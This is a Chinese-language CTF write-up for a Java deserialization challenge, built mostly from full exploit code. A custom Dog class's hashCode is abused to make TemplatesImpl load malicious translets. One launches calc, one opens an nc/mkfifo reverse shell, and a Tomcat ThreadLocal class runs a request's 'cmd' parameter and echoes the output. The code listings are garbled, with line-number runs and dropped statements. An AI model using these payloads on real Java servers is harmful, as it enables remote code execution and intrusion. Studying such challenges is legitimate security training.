前面的就不用那么繁琐了,只要一个 Dog 对象dog就好了,直接用dog.hashCode触发wagTail方法就行了
构造EXP 先把之前构造好的一些函数拿来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 public static String serializeBase64 (Object obj) throws Exception {try (ByteArrayOutputStream baos = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (baos)) {return Base64.getEncoder().encodeToString(baos.toByteArray());public static Object unserializeBase64 (String base64Data) throws IOException, ClassNotFoundException {byte [] data = Base64.getDecoder().decode(base64Data);try (ByteArrayInputStream bais = new ByteArrayInputStream (data);ObjectInputStream ois = new ObjectInputStream (bais)) {return ois.readObject();public static void setField (Object obj, String fieldName, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(fieldName);true );public static Dog createDog (Object object, String methodName, Class[] paramTypes, Object[] args) throws Exception{Dog dog = new Dog (1 , "dog" , "dog" , 1 );"object" , object);"methodName" , methodName);"paramTypes" , paramTypes);"args" , args);return dog;
然后是main的,后面的直接把CC3的复制粘贴过来用,再用上写好的setField方法
1 2 3 4 5 6 7 TemplatesImpl templates = new TemplatesImpl ();byte [] code = Files.readAllBytes(Paths.get("E:/tmp/Calc.class" ));byte [][] codes = {code};"_name" , "CC3" );"_bytecodes" , codes);"_tfactory" , new TransformerFactoryImpl ());
这里加载的E:/tmp/Calc.class就按照CC3里的做法:
先写一个恶意类:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class Calc extends AbstractTranslet {static {try {"calc" );catch (IOException e){@Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException {@Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {

编译为 class 文件
或者直接在IDEA中点一下小锤子


放到E:\tmp\目录下来测试
然后创建一个 Dog 对象
1 Dog dog = createDog(templates, "newTransformer" , null , null );
然后就是开头的 HashMap
1 2 HashMap<Object, Object> hashMap = new HashMap ();"value" );
最后序列化和反序列化就行
1 2 3 String payload = serializeBase64(hashMap);
运行没问题
然后是反弹shell,准备个Shell.class,和Calc.class一样的做法,代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class Shell extends AbstractTranslet {static {try {new String [] {"/bin/sh" ,"-c" ,"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 2333 >/tmp/f" catch (IOException e){@Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException {@Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {

然后发现好像有个问题,就是弹不了shell,然后试试不用createDog函数来创建 Dog 对象,在HashMap.put后利用反射给dog设置字段值就可以了
1 2 3 4 5 6 7 8 9 Dog dog = new Dog (1 ,"dog" ,"dog" ,1 );new HashMap ();null );"object" , templates);"methodName" , "newTransformer" );"paramTypes" , null );"args" , null );
逻辑图
完整EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 import com.example.demo.Dog.Dog;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.Base64;import java.util.HashMap;public class Exp2 {public static String serializeBase64 (Object obj) throws Exception {try (ByteArrayOutputStream baos = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (baos)) {return Base64.getEncoder().encodeToString(baos.toByteArray());public static Object unserializeBase64 (String base64Data) throws IOException, ClassNotFoundException {byte [] data = Base64.getDecoder().decode(base64Data);try (ByteArrayInputStream bais = new ByteArrayInputStream (data);ObjectInputStream ois = new ObjectInputStream (bais)) {return ois.readObject();public static void setField (Object obj, String fieldName, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(fieldName);true );public static void main (String[] args) throws Exception{TemplatesImpl templates = new TemplatesImpl ();byte [] code = Files.readAllBytes(Paths.get("E:/tmp/Shell.class" ));byte [][] codes = {code};"_name" , "CC3" );"_bytecodes" , codes);"_tfactory" , new TransformerFactoryImpl ());Dog dog = new Dog (1 ,"dog" ,"dog" ,1 );new HashMap ();null );"object" , templates);"methodName" , "newTransformer" );"paramTypes" , null );"args" , null );String payload = serializeBase64(hashMap);
还有要加载的恶意类Shell.java:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class Shell extends AbstractTranslet {static {try {new String [] {"/bin/sh" ,"-c" ,"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 2333 >/tmp/f" catch (IOException e){@Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException {@Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
ThreadLocal回显 官方WP给的可以用ThreadLocal来进行回显,Inject_ThreadLocal.java:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import org.apache.catalina.core.ApplicationFilterChain;import javax.servlet.ServletRequest;import javax.servlet.ServletResponse;import java.io.PrintWriter;import java.lang.reflect.Field;import java.lang.reflect.Modifier;import java.util.Scanner;public class Inject_ThreadLocal extends AbstractTranslet {static {try {Field WRAP_SAME_OBJECT_FIELD = Class.forName("org.apache.catalina.core.ApplicationDispatcher" ).getDeclaredField("WRAP_SAME_OBJECT" );Field lastServicedRequestField = ApplicationFilterChain.class.getDeclaredField("lastServicedRequest" );Field lastServicedResponseField = ApplicationFilterChain.class.getDeclaredField("lastServicedResponse" );Field modifiersField = Field.class.getDeclaredField("modifiers" );true );true );true );true );if (!WRAP_SAME_OBJECT_FIELD.getBoolean(null )) {null , true );if (lastServicedRequestField.get(null ) == null ) {null , new ThreadLocal <>());if (lastServicedResponseField.get(null ) == null ) {null , new ThreadLocal <>());null ;if (lastServicedRequestField.get(null )!=null ) {ThreadLocal threadLocal = (ThreadLocal) lastServicedRequestField.get(null );if (lastServicedResponseField.get(null ) != null ) {ThreadLocal threadLocal = (ThreadLocal) lastServicedResponseField.get(null );ServletResponse servletResponse = (ServletResponse) threadLocal.get();PrintWriter writer = servletResponse.getWriter();Scanner scanner = new Scanner (Runtime.getRuntime().exec(servletRequest.getParameter("cmd" )).getInputStream()).useDelimiter("\\A" );String result = scanner.hasNext()?scanner.next():"" ;catch (Exception e) {@Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException {@Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
这个和之前的 Calc 和 Shell 一样是用来加载的恶意类,但是这个类引用了 Tomcat 服务器和 Java Web 标准库中的类,要想成功编译,就要先把环境配置一下
插一句:如果不想配这个环境,下面的补充有无依赖全反射的版本代码


需要catalina.jar和servlet-api.jar这两个JAR包,如果本地搭了 Tomcat 的服务,可以去 Tomcat 的安装目录下的lib目录下找到这俩包,刚好我才搭的

Tomcat下载地址:https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.81/bin/
上面的是源码包,不想搭 Tomcat 服务的可以直接在里面找到,下面的exe是安装程序,搭服务更方便,后续Shiro的时候也要搭,搭好后就去安装目录下能找到
找到后直接把这俩包复制粘贴到当前项目的lib目录下
然后去当前项目的根目录,或者直接在IDEA里打开终端,运行下面的命令进行编译:
1 javac -encoding UTF-8 -cp ".;lib/*" src/main/java/Inject_ThreadLocal.java
会有些警告,但是没关系,没有错误就行,可以编译成功
然后把编译好的 class 文件复制粘贴到E:\tmp\测试目录下
然后就用前面写好的动态类加载的EXP来加载这个 class 文件,把路径改一下就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 import com.example.demo.Dog.Dog;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.Base64;import java.util.HashMap;public class Exp2 {public static String serializeBase64 (Object obj) throws Exception {try (ByteArrayOutputStream baos = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (baos)) {return Base64.getEncoder().encodeToString(baos.toByteArray());public static Object unserializeBase64 (String base64Data) throws IOException, ClassNotFoundException {byte [] data = Base64.getDecoder().decode(base64Data);try (ByteArrayInputStream bais = new ByteArrayInputStream (data);ObjectInputStream ois = new ObjectInputStream (bais)) {return ois.readObject();public static void setField (Object obj, String fieldName, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(fieldName);true );public static void main (String[] args) throws Exception{TemplatesImpl templates = new TemplatesImpl ();byte [] code1 = Files.readAllBytes(Paths.get("E:/tmp/Shell.class" ));byte [] code2 = Files.readAllBytes(Paths.get("E:/tmp/Inject_ThreadLocal.class" ));byte [][] codes = {code2};"_name" , "CC3" );"_bytecodes" , codes);"_tfactory" , new TransformerFactoryImpl ());Dog dog = new Dog (1 ,"dog" ,"dog" ,1 );new HashMap ();null );"object" , templates);"methodName" , "newTransformer" );"paramTypes" , null );"args" , null );String payload = serializeBase64(hashMap);


然后用法就是先 URL 编码后请求一次,会报500,但没事
